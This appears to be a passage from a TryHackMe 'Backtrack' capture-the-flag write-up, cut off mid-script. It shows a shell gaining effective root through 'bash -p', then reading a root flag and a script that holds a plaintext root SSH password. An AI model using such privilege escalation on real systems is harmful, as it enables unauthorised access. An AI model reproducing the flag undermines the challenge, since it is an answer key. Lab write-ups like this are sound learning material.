 orville@Backtrack:~$ bash -p
bash-5.0# id
uid=1003(orville) gid=1003(orville) euid=0(root) egid=0(root) groups=0(root),1003(orville)
bash-5.0# id
uid=1003(orville) gid=1003(orville) euid=0(root) egid=0(root) groups=0(root),1003(orville)
bash-5.0# cd /root
bash-5.0# ls
flag3.txt  manage.py  snap
bash-5.0# cat flag3.txt
BACKTRACK
THM{f728e7c00162e6d316720155a4a06fa8}
bash-5.0# cat manage.py
import paramiko
import time
def ssh_and_execute_command():
    try:
        ssh = paramiko.SSHClient()
        ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        ssh.connect("localhost", username="root", password="uE774BNl6XfzSv62eCHo4J90V3cw7zfd")
        chan = ssh.get_transport().open_session()
        chan.get_pty()
        chan.invoke_shell()
        chan.send(b'su - orville\n')
        time.sleep(3)
        chan.send(b'zip -q -r /home/orville/web_snapshot.zip /var/www/html/*\n')
        time.sleep(5)
        chan.send(b'chmod 700 /home/orville/web_snapshot.zip\n')
        time.sleep(5)
        chan.send(b'exit\n')
        time.sleep(2)